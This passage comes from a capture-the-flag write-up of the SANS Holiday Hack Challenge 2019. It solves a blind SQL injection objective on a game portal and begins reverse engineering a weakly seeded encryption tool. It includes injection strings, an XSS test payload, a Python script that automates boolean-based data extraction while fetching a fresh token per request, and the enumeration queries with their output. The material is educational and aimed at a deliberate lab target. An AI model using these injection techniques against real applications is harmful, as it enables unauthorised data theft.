

<span id="page-73-1"></span><span id="page-73-0"></span>

# 9) Retrieve Scraps of Paper from Server

### Difficulty: **李幸幸幸幸**

Gain access to the data on the [Student](https://studentportal.elfu.org/) Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.

The [hint](#page-35-0) for this challenge is given by Pepper Minstix after completing the Graylog [terminal.](#page-31-0)

Pepper speaks of blind SQLi and hints that some custom tamper scripts might be needed to get things going.

### **Investigation**

Let's navigate to the Student Portal at [https://studentportal.elfu.org/.](https://studentportal.elfu.org/)



FIGURE 31: THE ELFU STUDENT PORTAL

This portal contains some basic information about the university and a form with which elves can 'Apply now' to follow courses at the university. After applying they are able to check their 'Application Status' via another form.

Playing around with the Application Form I quickly discovered an issue with one of the input fields. I entered a single quote in the 'Desired Course of Study' field:



#### FIGURE 32: SUBMITTING A SINGLE QUOTE IN THE 'DESIRED COURSE' FIELD

... and submitted the application form, which resulted in a SQL error:



This indicates that user input was directly used in a SQL statement, which is a bad thing as it leaves the application vulnerable to SQL injection. Moreover, when

we also enter <script>alert("xss")</script> as the First Name, the site will produce a javascript alert:



No output sanitation was done on the data being returned to the browser either. This Cross-site scripting issue will not help us gain access to the data on the portal, so let's continue exploring the SQL injection issue.

### SQL injection

The SQL error that was produced contains some valuable information:

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ... snip ...

Through the SQL error we find out the backend runs with a [MariaDB](https://mariadb.org/) database server. Now we know what 'dialect' of the SQL language we need to write when constructing the queries and where to find the [information schema.](https://mariadb.com/kb/en/information-schema-tables/)

Let's see if we can extract some basic information, like a MariaDB server version from the DBMS. Submit an application form with email address 'no@elf.com' and the following string as the desired course: ', '', '', '', (select version())) #

We receive the message 'Hooray! Your application Has been received!'. The query was correct, but no version was shown.

Now, navigate to the 'Check application status' option in the top menu of the dashboard and check the application status for 'no@elf.com'. This produces the following message:

Your application has been processed! Congratulations, but have you found Krampus' hidden secrets?

No server version or other information than this static message was displayed. Let's see if we can mess around with the application status input field. When we fill in a single quote in the email field and try to check the status, we receive an error:



Our single quote input does not match a valid email address. This is a typical client-side validation performed on the input-field upon form submission. Indeed, when we check out the code, we see the email input has a  $type="email"$  attribute that enables this feature:

```
<div class="form-group">
     <label for="inputEmail" class="sr-only">Elf Mail Address</label>
     <input name="elfmail" type="email" id="inputEmail">
</div>
```
Remove this attribute using the browser's developer tools to disable this validation. Now when we submit the single quote again, the following error is displayed on screen:

```
Error: SELECT status FROM applications WHERE elfmail = ''';
```
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''''' at line 1

This 'Check Application Status' form is vulnerable for SQL injection as well. In fact, we see it is constructing the SQL query:

SELECT status FROM applications WHERE elfmail = '<user input>'

Let's see what happens when we construct an input that produces a syntactically correct SQL query. Create a new application for [elf@elf.com.](mailto:elf@elf.com)

### WHERE True

Try the input elf@elf.com' AND 1=1 #. The SQL query that would be executed is:

SELECT status FROM applications WHERE elfmail = 'elf@elf.com' AND 1=1 #'

The WHERE-clause yields **True** because [elf@elf.com](mailto:elf@elf.com) exists and the statement  $1 = 1$  is True. We receive the message 'Your application is still pending!.

#### WHERE False

Try the input elf $@elf.com'$  AND  $1=2$  #. The SQL query that would be executed is:

SELECT status FROM applications WHERE elfmail = 'elf@elf.com' AND 1=2 #'

The WHERE-clause yields **False** because even though [elf@elf.com](mailto:elf@elf.com) exists, the statement  $1 = 2$  is False. We receive the message 'No application found!.

We discover that, depending on the outcome of the query, the server produces one of just two static messages. The backend pseudo-code around this query could look something like this:

```
QueryResult = Execute_SQL_Query()
IF QueryResult.RowsReturned >= 1 THEN
     Produce_Message("Your application is still pending!")
ELSE
    Produce Message("No application found!")
```
If we would feed the input with an email address for which we know an application exists (making the 'elfmail =  $\vert$  part of the WHERE-clause True), and AND it with a statement that may be True or False, we can extract information from the database as well. It's like asking a question to the database that can be answered with yes or no. This is called Boolean-based SQL injection.

### Boolean-based SQL injection

Now, let's say we want to check whether the length of the database name is 4, we could construct the following input:

elf@elf.com' AND length(database()) =  $4$  #

This produces the message *'Your application is still pending!'*; the message displayed when the WHERE-part of the query yields True. So we know the length of the database is 4! Now let's guess the first character of the database name:

#### elf@elf.com' AND substring(database(),1,1) = 'a' #

This produces the message 'No application found!'; the message displayed when the WHERE-part of the query yields False. Now we know the database name does not start with the letter 'a'. Trying the same with the letter 'e' produces 'Your application is still pending!', so we know the database name starts with the letter 'e'.

It would be a tedious task to extract information manually so we'll automate this.

### Automating the information extraction

Let's check out the requests made when submitting the form. Checking the network tab of the browser's developer tools, we see two calls of importance:

- 1. validator.php. This call has no request parameters and returns a token
- 2. application-check.php. This call has an 'elfmail' request parameter containing the user input and a 'token' parameter containing the token received from the validator.php call.

Calling the application-check.php with the same token twice produces a message 'Invalid or expired token!'. This means the automation process would need to fetch a new token for every application-check made.

Pepper Minstix' hint suggested tampering with sqlmap. [Sqlmap](http://sqlmap.org/) is a great tool for automated exploration and exploitation of SQL injection and can handle boolean-based SQLi like a champ. However, out of the box it's not able to fetch a token before each call like we want to do. We could redirect sqlmap through a local proxy (like Burp [Suite\)](https://portswigger.net/burp) that fetches the token prior to each call. I've done that before and I felt like doing it differently this time by creating my own Python program for fun and profit.

The entire source code of [elfu.py](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/blob/master/09_Elfu/elfu.py) program can be found on my GitHub [repository.](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/tree/master/09_Elfu)

The elfu.py program takes an email address and a SQL query and runs that query against the API by exploiting the SQLi vulnerability.

### Method: execute\_query()

This method handles the token retrieval and executes the SQL query. It returns True if the return message was 'Your application is still pending!' and False otherwise. The execute query()method has two parameters: a session object that was constructed to handle the cookie and will be used to make the API call, and the form's input data (containing the partial SQL):

```
1 url = "https://studentportal.elfu.org"
     valid text = 'Your application is still pending!'
\begin{bmatrix} 2 \\ 3 \\ 4 \end{bmatrix}def execute_query(session, input_data):
         # Retrieve the token
         token = session.get(f''{url}/validator.php").text
\begin{array}{c} 5 \\ 6 \\ 7 \end{array}8 encoded = urllib.parse.quote(input_data)
9 
10 # Make the call
11 result = session.get(f"{url}/application-check.php?elfmail={encoded}&token={token}")
12 if valid_text in result.text:
13 return True
14
15 # An error occurred potentially
16 error = [line.repeat] ("\langle bry''', "n" \rangle17 for line in result.text.split('\n')
18 if "Error:" in line]
19
20 if error:
21 print(f'SQL {error[0]}')
22 exit()
23 
24 return False
```
- Line 6 retrieves a new token
- Lines 8-11 prepare the input and make the request.
- Line 12 checks whether the 'success' message was found in the response. If so, the method returns True.
- Lines 16-22 check whether a SQL error was encountered and print an error in that case.

### Method: run()

The run-method has 2 parameters: the SQL to be executed and an email-address for which an application has been filed:

```
1 alphabet_characters = '/abcdefghijklmnopqrstuvwxyz,.1234567890'
2
     alphabet = [char for char in alphabet_characters]
     alphabet.insert(0, '') # If this character is found, we know we hit the end of the string
3<br>4<br>5<br>6<br>6
     def run(sql, valid_elf_email):
7 # Create a session for the cookie<br>8 Session = requests.Session()
          session = requests.Session()
9
10 query_result = ''
11 done = False
12 while not done:
```

```
13 position = len(query result) + 1
14 found = False
15
16 # Try each letter in the given alphabet
17 for c in alphabet:
18 print progress('Determining result: ', query result, c)
19 user_input = f"{valid_elf_email}' AND substring(({sql}),{position},1)='{c}' #"
20
21 # Execute the query
22 success = execute query(session, user input)
23
24 if success:
25 if c == '':
26 done = True
27
28 query result += c
29 found = True
30 break
31 if not found:
32 print(f'ERROR: The character on position {position} of the query result '
33 f'did not match any character in the given alphabet')
34 break
35
36 print(f' \n\inftyndone')
37 print(f'Query result: {query_result}')
```
- Lines 1-4 prepare the alphabet. These are the characters that will be used for guessing the result of the SQL query.
- Line 8 creates a new session. This will also take care of any cookies.
- Line 12 runs until the information was successfully retrieved. The done-flag is set to True if the end of the query result was encountered.
- Line 13 determines the position of the character in the query result we're trying to guess.
- Line 17: the for loop that is started here loops through each character in the alphabet.
- Line 19 constructs the SQL used in the user input.
- Line 22 executes the SQL query. If this method returns True, the character for that position was correctly guessed.
- Lines 25-29 process what should happen when a character on the given position was guessed correctly.
- Line 25 checks whether the character encountered was the empty character. If so, we've reached the end of the query result and should terminate.
- Line 31 if we've reached the end of the alphabet and the character was not correctly guessed, we've encountered a character not in the alphabet.

If we'd want to get the name of the database and we know [elf@elf.com](mailto:elf@elf.com) is an email address with a valid application to the ELF University, we should call the program like this:

python3 elfu.py -e elf@elf.com "database()"

Using my elfu.py program, I was able to extract all information I needed from the database. For this I executed the following queries:

```
SQL: "database()"
> elfu
SQL: "select group concat(table name) from information schema.tables where
table_schema='elfu'"
> applications,krampus,students
SQL: "select group_concat(column_name) from information_schema.columns where
table_name='krampus'"
> id,path
SQL: "select max(id) from krampus"
> 6
SQL: "select group concat(id) from krampus"
> 1, 2, 3, 4, 5, 6SQL: "select path from krampus where id=1"
> /krampus/0f5f510e.png
```
The execution of the last query looked like this:

09\_Elfu coen\$ python3 elfu.py -e elf@elf.com "select path from krampus where id=1" SANS Holiday Hack Challenge 2019 - Objective 9 solution -------------------Email address: 'elf@elf.com' SQL query: select path from krampus where id=1 Determining result: /krampus/0f5f510e.png done

Query result: /krampus/0f5f510e.png 09\_Elfu coen\$

Running this query for the id's 1 to 6 gave the following results:

id=1: /krampus/0f5f510e.png id=2: /krampus/1cc7e121.png id=3: /krampus/439f15e6.png id=4: /krampus/667d6896.png id=5: /krampus/adb798ca.png id=6: /krampus/ba417715.png

Now we have the links to the following files: <https://studentportal.elfu.org/krampus/0f5f510e.png> <https://studentportal.elfu.org/krampus/1cc7e121.png> <https://studentportal.elfu.org/krampus/439f15e6.png> <https://studentportal.elfu.org/krampus/667d6896.png> <https://studentportal.elfu.org/krampus/adb798ca.png> <https://studentportal.elfu.org/krampus/ba417715.png> These files were all small pieces of a bigger letter that, when glued together revealed the paper depicted in Figure 33.

From the Desk of z Date: August 23, 20 Memo to Self: Finally! I've figured out how to destroy Christmas! Santa has a brand new, cutting edge sleigh quidance technology, called the Super Sled-o-matic. I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Christmas  $Eve'$ Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undernine him! That's what they deserve for not listening to my suggestions for supporting other holiday characters! Bwahahahahaha!

### FIGURE 33: THREAT LETTER

Notice the weird curvy shape on the background of this letter. In a later [objective](#page-97-0) we will find out the meaning of this shape.

The full readable text of this letter is the following:

From the Desk of .... Date: August 23, 20... Memo to Self: Finally! I've figured out how to destroy Christmas! Santa has a brand new, cutting edge sleigh guidance tehnology, called the Super Sled-o-matic. I've figured out a way to poison the data going into the system so taht it will divert Santa's sled on Christmas Eve! Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undermine him! That's what they deserve for not listening to my suggestions for supporting other holiday characters!

Bwahahahaha!

After reading the letter we found the name of Santa's cutting-edge sleigh guidance system: Super Sled-o-matic.

## Objective 9 Answer: Super Sled-o-matic

## 10) Recover Cleartext Document

## Difficulty: **\*\*\*\*\***

The Elfscrow [Crypto](https://downloads.elfu.org/elfscrow.exe) tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have debug [symbols](https://downloads.elfu.org/elfscrow.pdb) that you can use.

Recover the plaintext content for this [encrypted](https://downloads.elfu.org/ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc) document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.

What is the middle line on the cover page? (Hint: it's five words)

For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.

The [hint](#page-39-0) for this challenge is given by Holly Evergreen after completing the [Mongo](#page-35-1) Pilfer [terminal.](#page-35-1) Holly hints to the KringleCon 2 talk by Ron Bowes about reverse engineering. A very useful hint and an excellent talk by Ron [Bowes:](https://twitter.com/iagox86)

In this talk we learn how to recognise encryption algorithms by looking at a binary's reverse engineered code.

### Required resources

Download the Elfscrow Crypto tool here: <https://downloads.elfu.org/elfscrow.exe> Download the debug symbols here: <https://downloads.elfu.org/elfscrow.pdb> Download the encrypted document here: <https://downloads.elfu.org/ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc>

### Approach

The goal is to decrypt the given pdf document. We know the elfscrow.exe is used to encrypt the file, we just don't know the key yet. What we do know, is that the document was encrypted on December 6, 2019, somewhere between 19:00 and 21:00 UTC.

Let's first try to run elfscrow.exe:

```
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!
* WARNING: You're reading from stdin. That only partially works, use at your own
risk!
** Please pick --encrypt or --decrypt!
Are you encrypting a file? Try --encrypt! For example:
```
elfscrow --encrypt <infile> <outfile> You'll be given a secret ID. Keep it safe! The only way to get the file back is to use that secret ID to decrypt it, like this: elfscrow --decrypt --id=<secret id> <infile> <outfile> You can optionally pass --insecure to use unencrypted HTTP. But if you do that, you'll be vulnerable to packet sniffers such as Wireshark that

could potentially snoop on your traffic to figure out what's going on!

Let's see what happens when we encrypt a pdf file:

C:\elfscrow> elfscrow --encrypt foo.pdf foo.pdf.enc Welcome to ElfScrow V1.01, the only encryption trusted by Santa! Our miniature elves are putting together random bits for your secret key! Seed = 1576940970 Generated an encryption key: 6b3c2f0f74aa8765 (length: 8) Elfscrowing your key... Elfscrowing the key to: elfscrow.elfu.org/api/store Your secret id is bd8184f4-8e16-4bfa-a76a-f67fe1c7b3c6 - Santa Says, don't share that key with anybody! File successfully encrypted! ++=====================++ || || || ELF-SCROW || || || || || || || || O || || | ||  $||$   $|$   $(0)$  -

 || | || || | || || || || || || || || || || || ++=====================++

### Seed

Check out the seed number 1576940970. It looks like an [Epoch](https://en.wikipedia.org/wiki/Unix_time) timestamp. An easy way to check this is using the Console in the browser's developer tools to convert the epoch timestamp to a readable UTC datetime:



The resulting datetime is the moment when I called elfscrow.exe to encrypt the pdf. Let's see if we can verify that later when we reverse engineer the program.

### Encryption key

Reading the output, we also notice the elfscrow executable generates an encryption key with length 8, probably based on the seed. This fixed key length of 7 or 8 bytes might imply a DES algorithm. The key is used to encrypt the document and is stored online via an api call to elfscrow.elfu.org/api/store and a uuid is returned for later reference.

Decrypting the pdf looks like this:

```
C:\elfscrow> elfscrow --decrypt --id=bd8184f4-8e16-4bfa-a76a-f67fe1c7b3c6
foo.pdf.enc foo_decrypted.pdf
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!
Let's see if we can find your key...
Retrieving the key from: /api/retrieve
We found your key!
File successfully decrypted!
 +----------------------+
|\lambda| /\lambda | \ ________________ / |\
 | | | | \
 | | +------------+ | | \
 | | |\ /| | | \
 | | | \ / | | | \
 | | | \ / | | | \
 | | | \ / | | | |
 | | | \ / | | | |
 | | | \/ | | | |
 | | | | | | |
 | | | | | | |
       SECRET
 | / +------------+ \ | |
|/ |/ +----------------------\ |
 \ |
 \ |
 \ |
 \ |
```
When decrypting the document, the uuid is used to retrieve the key from the online store via an api call to elfscrow.elfu.org/api/retrieve. This key is used to decrypt the document.

In order to be able to decrypt the document

 $\|\cdot\|$ |

'ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc' for this challenge, we need to find out what cryptographic algorithm was used to encrypt it and how the key is generated from the seed. For this, we need to reverse engineer elfscrow.exe.

#### Reverse engineering elfscrow.exe

Let's open elfscrow.exe in the tool [IDA](https://www.hex-rays.com/products/ida/index.shtml) and see what's under the hood. The 'Functions' window shows several interesting methods:

| $f$ Functions window                  | 口子×     |   |
|---------------------------------------|---------|---|
| <b>Function name</b>                  | Segment | ^ |
| getopt_internal                       | .text   |   |
| $f$ _getopt                           | .text   |   |
| $f$ getopt_long_only                  | .text   |   |
| $\vert f \vert$<br>fatal_error        | .text   |   |
| $\vert f \vert$<br>super secure srand | .text   |   |
| $\frac{f}{f}$<br>super_secure_random  | .text   |   |
| generate_key                          | .text   |   |
| $\overline{f}$<br>time                | .text   |   |
| $\frac{f}{f}$ to hex                  | .text   |   |
| from hex                              | .text   |   |
| $f$ store_key                         | .text   |   |
| $f$ retrieve_key                      | .text   |   |
| $f$ print_hex                         | .text   |   |
| $f$ read_file                         | .text   |   |
| write file                            | .text   |   |
| $\vec{J}$<br>do_encrypt               | .text   |   |
| F<br>do decrypt                       | .text   |   |
| $\overline{f}$<br>usage               | .text   |   |
| main                                  | .text   |   |
| security check cookie                 | .text   |   |
|                                       |         |   |

FIGURE 34: ELFSCROW.EXE FUNCTIONS

We notice generate\_key, super\_secure\_srand and super\_secure\_random.

#### The random seed

Check out the first code block of the generate key function:

| 國國                           |                                                                                                    |                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ; Attributes: bp-based frame |                                                                                                    |                                                                                                    |
| generate key                 | proc near                                                                                                    |                                                                                                    |
| var 4<br>arg 0               | $=$ dword ptr $-4$<br>$=$ dword ptr $8$                                                                                       |                                                                                                    |
|                              | push<br>mov<br>push<br>push<br>call<br>add<br>push<br>call<br>add<br>push<br>call<br>add<br>push<br>call<br>add<br>mov<br>jmp | ebp<br>ebp, esp<br>ecx<br>offset aOurMiniatureEl ; "Our miniature elves are putting togethe"<br>ds: imp iob func ; Indirect Call Near Procedure<br>eax, 40h ; Add<br>eax ; File<br>ds: imp fprintf ; Indirect Call Near Procedure<br>esp, 8 ; Add<br>$0$ ; Time<br>time ; Call Procedure<br>esp, 4 ; Add<br>eax<br>super_secure_srand ; Call Procedure<br>esp, 4 ; Add<br>$[ebp+var 4], 0$<br>short loc 1191E31 ; Jump |

FIGURE 35: GENERATE\_KEY() FIRST CODE BLOCK

Reading from the top through the assembly, we see it prints the text 'Our miniature elves are putting together...', the text we also saw during the encryption of the document. Further on in the same block, a call to the time function is made. Zooming in, the code of time function looks like this:



FIGURE 36: THE TIME() FUNCTION

We see a call to an external library:  $\lim_{m \to \infty}$  time 64. This is a function that returns the [system](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/time-time32-time64?view=vs-2019) [time.](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/time-time32-time64?view=vs-2019) To be precise, it returns the time as seconds elapsed since midnight, January 1, 1970, which is the [Epoch](https://en.wikipedia.org/wiki/Unix_time) time.

Back to the generate key function, the result of this time function (the Epoch time) is passed to the super secure srand procedure. As we can see in the code block below, this procedure does not do much more than print the text "Seed = " followed by the given seed.

| 香屋                           |                   |                                                 |  |  |  |  |
|------------------------------|-------------------|-------------------------------------------------|--|--|--|--|
|                              |                   |                                                 |  |  |  |  |
| ; Attributes: bp-based frame |                   |                                                 |  |  |  |  |
|                              |                   |                                                 |  |  |  |  |
| super_secure_srand proc_near |                   |                                                 |  |  |  |  |
| arg <sub>e</sub>             | $=$ dword ptr $8$ |                                                 |  |  |  |  |
|                              | push              | ebp                                             |  |  |  |  |
|                              |                   | mov ebp, esp                                    |  |  |  |  |
|                              | <b>MOV</b>        | eax, [ebp+8]                                    |  |  |  |  |
|                              | push              | eax                                             |  |  |  |  |
|                              | push              | offset aSeedD ; "Seed = %d\n\n"                 |  |  |  |  |
|                              | call <b>call</b>  | ds: imp iob func ; Indirect Call Near Procedure |  |  |  |  |
|                              | add               | eax, 64 ; Add                                   |  |  |  |  |
|                              | push              | eax ; File                                      |  |  |  |  |
|                              | call              | ds: imp fprintf ; Indirect Call Near Procedure  |  |  |  |  |
|                              | add               | esp, 12 ; Add                                   |  |  |  |  |
|                              | <b>MOV</b>        | ecx, [ebp+arg 0]                                |  |  |  |  |
|                              | <b>BOV</b>        | state, ecx                                      |  |  |  |  |
|                              | pop ebp           |                                                 |  |  |  |  |
|                              |                   | retn ; Return Near from Procedure               |  |  |  |  |
| super_secure_srand_endp      |                   |                                                 |  |  |  |  |

FIGURE 37: SUPER\_SECURE\_SRAND()

We can now confirm that the Epoch time is used as a random seed for the key generation.

### The random function

Let's examine the generate key function a bit further. The full loop is depicted in Figure 38 on the next page.

Right at the end of the first code block, a local variable [ebp+var 4] is set to 0. After this we see a jump to the second code block marked as  $\log 1191E31$ . The first operation in the second code block is a comparison of this local variable [ebp+var\_4] to 8. Following the stream of arrows on the left all the way to the code block at the bottom (loc\_1191E28), we see the variable [ebp+var\_4] is incremented by 1. Right after this, the instruction pointer is set back to loc\_1191E31. The variable [ebp+var\_4] is used as a counter and the way it is used indicates that this entire code section is looped 8 times.

